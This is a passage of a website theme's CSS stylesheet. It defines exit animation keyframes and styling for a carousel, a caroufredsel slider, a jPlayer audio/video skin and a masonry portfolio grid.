    opacity: 0;
    transform: translateY(2000px);
  }
}
.bounceOutDown.goAway {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
/************
* bounceOutLeft *
*************/
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.bounceOutLeft.goAway {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
/************
* bounceOutRight *
*************/
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.bounceOutRight.goAway {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
/************
* fadeOut *
*************/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut.goAway {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
/************
* fadeOutUp *
*************/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.fadeOutUp.goAway {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
/************
* fadeOutDown *
*************/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.fadeOutDown.goAway {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
/************
* fadeOutLeft *
*************/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.fadeOutLeft.goAway {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
/************
* fadeOutRight *
*************/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.fadeOutRight.goAway {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
/************
* flipOutX *
*************/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX.goAway {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
/************
* flipOutY *
*************/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
/************
* lightSpeedOutRight *
*************/
@-webkit-keyframes lightSpeedOutRight {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutRight {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOutRight.goAway {
  -webkit-animation-name: lightSpeedOutRight;
  animation-name: lightSpeedOutRight;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* lightSpeedOutLeft *
*************/
@-webkit-keyframes lightSpeedOutLeft {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutLeft {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOutLeft.goAway {
  -webkit-animation-name: lightSpeedOutLeft;
  animation-name: lightSpeedOutLeft;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* rotateOut *
*************/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: center center;
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut.goAway {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
/************
* rotateOutUpLeft *
*************/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -transform-origin: left bottom;
    -transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft.goAway {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
/************
* rotateOutDownLeft *
*************/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft.goAway {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
/************
* rotateOutUpRight *
*************/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight.goAway {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
/************
* rollOut *
*************/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut.goAway {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
/*
 * 7.0 - Library
 *  7.2 - carousel
 */
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: transform 0.6s ease-in-out;
    backface-visibility: hidden;
    perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel.fade {
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel.fade .carousel-inner .item {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.fade .carousel-inner .item:after {
  content: '';
  display: table;
  clear: both;
}
.carousel.fade .carousel-inner .active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 1;
  display: block;
}
.carousel.fade .carousel-inner .active.left,
.carousel.fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.carousel.fade .carousel-inner .next.left,
.carousel.fade .carousel-inner .prev.right {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn,
.carousel-caption .widget_newsletterwidget .newsletter-submit {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
/**
 * 7.0 - Library
 *  7.3 - caroufredsel
 */
.noo-slider {
  position: relative;
}
.noo-slider .caroufredsel_wrapper {
  position: relative;
  height: auto !important;
}
.noo-slider .caroufredsel_wrapper .sliders {
  list-style: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  position: relative !important;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item {
  float: left;
  position: relative;
  height: auto;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item img {
  display: block;
  max-width: 100%;
  width: 100%;
}
.noo-slider .slider-timer {
  background: none repeat scroll 0 0 #EFEDED;
  height: 2px;
  left: 0;
  position: absolute;
  top: 0;
}
.noo-slider .slider-indicators {
  position: absolute;
  top: 10px;
  right: 10px;
}
.noo-slider .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
}
.noo-slider .slider-indicators a.selected {
  background: #fff;
}
.noo-slider.bottom-indicators {
  padding-bottom: 15px;
}
.noo-slider.bottom-indicators .slider-indicators {
  right: auto;
  top: auto;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-slider .slider-control {
  font-size: 30px;
  color: #ffffff;
  opacity: 0.7;
  filter: alpha(opacity=70);
  position: absolute;
  left: 0;
  background: #fe6367;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0 17px;
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  z-index: 1000;
}
.noo-slider .slider-control.prev-btn .slider-icon-prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control.next-btn {
  right: 0;
  left: auto;
}
.noo-slider .slider-control.next-btn .slider-icon-next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control:hover {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-slider .our-customer {
  width: 80%;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  font-weight: 300;
}
.noo-slider .our-customer .customer-avatar {
  margin: 0 auto;
  text-align: center;
}
.noo-slider .our-customer .customer-avatar img {
  width: auto!important;
  margin: 0 auto;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.noo-slider .our-customer .custom-desc h5 {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
}
.noo-slider .our-customer .custom-desc p {
  color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}
.noo-slider .our-customer .custom-desc i {
  padding: 2em 0;
  color: #fff;
  display: block;
}
.noo-slider.about-slider .about-dreamer h3 {
  margin-top: 0.5;
  margin-bottom: 4em;
  position: relative;
}
.noo-slider.about-slider .about-dreamer h3:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 3px;
  background: #000;
  bottom: -50px;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-desc {
    margin-bottom: 50px;
  }
}
.noo-slider.about-slider .about-dreamer .about-img {
  padding: 50px 90px 0 50px;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img img {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img:after {
  background: #fffbfb;
  content: "";
  width: auto;
  top: -50px;
  left: 100px;
  right: -100px;
  bottom: 50px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img:after {
    top: -20px;
    left: 40px;
    right: -40px;
    bottom: 20px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img {
    padding: 20px 40px 0 20px;
  }
}
.noo-slider.about-slider .slider-control {
  left: 0;
  bottom: 50px;
  top: auto;
  opacity: 1;
  border-radius: 2px;
  background: #ebebeb;
  color: #5f5f5f;
  font-size: 24px;
  padding: 0 15px;
}
.noo-slider.about-slider .slider-control.next-btn {
  right: auto;
  left: 58px;
}
.noo-slider.about-slider .slider-control.prev-btn {
  margin-left: 15px;
}
.noo-slider.about-slider .slider-control:hover {
  background: #fe6367;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider.about-slider .slider-control {
    bottom: -50px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .slider-control {
    bottom: -80px;
  }
}
.noo-content li {
  float: left;
}
.noo-thumb {
  text-align: center;
  padding: 0;
  margin: 0;
  list-style: none;
}
.noo-thumb li {
  float: left;
  width: 90px;
}
/**
 * 7.0 - Library
 *  7.4 - jplayer
 */
/* GENERAL
----------------------------------------------- */
.jp-jplayer {
  width: 0px;
  height: 0px;
  background-color: #000000;
  position: absolute;
}
.jp-jplayer a:hover {
  text-decoration: none;
}
.jp-controls-container {
  margin: 0 auto;
  width: 100%;
  max-width: 100%;
}
.jp-video {
  position: absolute;
  bottom: 0;
}
.jp-interface {
  position: relative;
  height: 30px;
  width: 100%;
  background-image: -webkit-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: -o-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: linear-gradient(to bottom, #3a3b3c 0%, #222222 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3a3b3c', endColorstr='#ff222222', GradientType=0);
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
}
/* CONTROLS
----------------------------------------------- */
.jp-controls {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.jp-controls a {
  display: block;
  position: absolute;
  top: 0;
  overflow: hidden;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #5f5f5f;
  z-index: 1;
}
.jp-controls a:hover {
  color: #5f5f5f;
}
.jp-controls a:before {
  content: "";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  display: block;
  line-height: 30px;
}
.jp-controls .jp-play,
.jp-controls .jp-pause {
  border-right: 1px solid #323334;
}
.jp-controls .jp-play:before {
  content: "\f04b";
}
.jp-controls .jp-pause {
  display: none;
}
.jp-controls .jp-pause:before {
  content: "\f04c";
}
.jp-controls .jp-mute,
.jp-controls .jp-unmute {
  border-left: 1px solid #323334;
  display: block;
  position: absolute;
  top: 0;
  right: 55px;
}
.jp-controls .jp-mute:before {
  content: "\f028";
}
.jp-controls .jp-unmute:before {
  content: "\f026";
}
/* PROGRESS BAR
----------------------------------------------- */
.jp-progress {
  position: absolute;
  padding: 0 95px 0 40px;
  margin-top: 11px;
  margin-bottom: 11px;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  height: 10px;
}
.jp-seek-bar,
.jp-play-bar {
  width: 0px;
  height: 8px;
  border-radius: 1px;
}
.jp-seek-bar {
  cursor: pointer;
  position: relative;
  z-index: 999;
  background: #464849;
}
.jp-play-bar {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #5f5f5f;
  -webkit-animation: progress 0.75s linear infinite;
  -o-animation: progress 0.75s linear infinite;
  animation: progress 0.75s linear infinite;
}
/* VOLUME BAR
----------------------------------------------- */
.jp-volume-bar {
  float: right;
  z-index: 99;
  position: relative;
  margin: 11px 10px 11px;
  width: 40px;
  height: 8px;
  cursor: pointer;
  background-color: #464849;
  -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}
.jp-volume-bar-value {
  background-color: #5f5f5f;
  width: 0px;
  height: 8px;
  margin: 1px;
  border-radius: 1px;
}
/* Diagonal Background Bars: got it from Premium Pixels
https://github.com/lukemcdonald/jplayer-skins
/*/
.jp-play-bar,
.jp-volume-bar-value {
  -webkit-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -webkit-background-size: 7px 7px;
  -moz-background-size: 7px 7px;
  -o-background-size: 7px 7px;
  background-size: 7px 7px;
  /*#gradient.vertical(@jp-diagonal-bar-color-1, @jp-diagonal-bar-color-2);
	background-image: -webkit-gradient(
	                      linear, 0 0, 100% 100%,
	                      color-stop(.25, @jp-diagonal-bar-color-3), 
	                      color-stop(.25, transparent),
	                      color-stop(.50, transparent), 
	                      color-stop(.50, @jp-diagonal-bar-color-3),
	                      color-stop(.75, @jp-diagonal-bar-color-3), 
	                      color-stop(.75, transparent),
	                      to(transparent)
	                  );
	background-image: -webkit-linear-gradient(
	                      -45deg, @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -moz-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -ms-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -o-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%,
	                      @jp-diagonal-bar-color-3 50%,
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%,
	                      transparent
	                  );*/
}
/* CSS3 ANIMATIONS
----------------------------------------------- */
/* Progress Bar Animation */
@-webkit-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-moz-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-ms-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
/* Video Container */
.noo-video-container {
  position: relative;
}
.noo-video-container .jp-video-play-icon {
  color: #fff;
  font-size: 100px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.noo-video-container .jp-video-play-icon a,
.noo-video-container .jp-video-play-icon a:hover,
.noo-video-container .jp-video-play-icon a:focus {
  color: #fff;
  outline: none;
}
.noo-video-container .jp-video-play-icon a i,
.noo-video-container .jp-video-play-icon a:hover i,
.noo-video-container .jp-video-play-icon a:focus i {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 200px;
  line-height: 200px;
  text-align: center;
  width: 200px;
}
.noo-video-container .jp-video-play-icon a i:before,
.noo-video-container .jp-video-play-icon a:hover i:before,
.noo-video-container .jp-video-play-icon a:focus i:before {
  margin-left: 25px;
}
.noo-video-container .video-inner {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.noo-video-container .video-inner video,
.noo-video-container .video-inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.noo-video-container.16-9-ratio .video-inner {
  padding-bottom: 56.25%;
}
.noo-video-container.5-3-ratio .video-inner {
  padding-bottom: 60%;
}
.noo-video-container.5-4-ratio .video-inner {
  padding-bottom: 80%;
}
.noo-video-container.4-3-ratio .video-inner {
  padding-bottom: 75%;
}
.noo-video-container.3-2-ratio .video-inner {
  padding-bottom: 66.6666667%;
}
/**
 * 7.0 - Library
 *  7.5 - masonry
 */
.masonry {
  position: relative;
}
.container-portfolio.container-boxed.offset {
  margin-top: 0;
}
.masonry-portfolio.no-title .masonry-item > .content-wrap {
  display: none;
}
.container-fullwidth .masonry-portfolio {
  padding: 0;
}
.masory-item-wrap {
  position: relative;
}
.masonry-item {
  z-index: 2;
  float: left;
  padding-left: 1.0714285714285714em !important;
  padding-right: 1.0714285714285714em !important;
}
.masonry-hidden.masonry-item {
  pointer-events: none;
  z-index: 1;
}
.masonry-header {
  padding-top: 20px;
  padding-bottom: 10px;
  background-color: #fff;
  margin-right: 1.0714285714285714em;
}
.masonry-header.masonry-header-gap {
  margin-bottom: 40px;
}
.masonry-header .masonry-result {
  float: left;
  max-width: 30%;
}
.masonry-header .masonry-result h3 {
  margin: 0;
  padding: 0;
}
.masonry-header .masonry-filters {
  float: left;
  width: 100%;
}
.masonry-header .masonry-filters ul {
  list-style: none;
}
.masonry-header .masonry-filters ul li {
  display: inline-block;
  padding: 0 30px;
}
.masonry-header .masonry-filters ul li a {
  color: #5f5f5f;
  position: relative;
  font-size: 14px;
}
.masonry-header .masonry-filters ul li a:hover,
.masonry-header .masonry-filters ul li a.selected {
  color: #fe6367;
  text-decoration: none;
}
.masonry-header .masonry-filters ul li:first-child > a:before {
  display: none;
}
@media (max-width: 991px) {
  .masonry-header .masonry-filters ul li {
    padding: 0 2.142857142857143em 0 0;
    line-height: 40px;
  }
}
.masonry-container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  position: relative;
}
.masonry-overlay {
  background-color: black;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 10;
  display: none;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
  pointer-events: none;
}
.masonry-container > .masonry-item {
  margin: 0 0 2.142857142857143em 0;
  padding: 0 0px 2.142857142857143em;
  z-index: 1;
}
.masonry-style-elevated .masonry-container > .masonry-item-hover {
  position: relative;
  z-index: 1000;
}
.masonry-style-elevated .masonry-container > .masonry-item-hover .content-featured {
  -webkit-transform: translateY(-65px);
  -moz-transform: translateY(-65px);
  -ms-transform: translateY(-65px);
  transform: translateY(-65px);
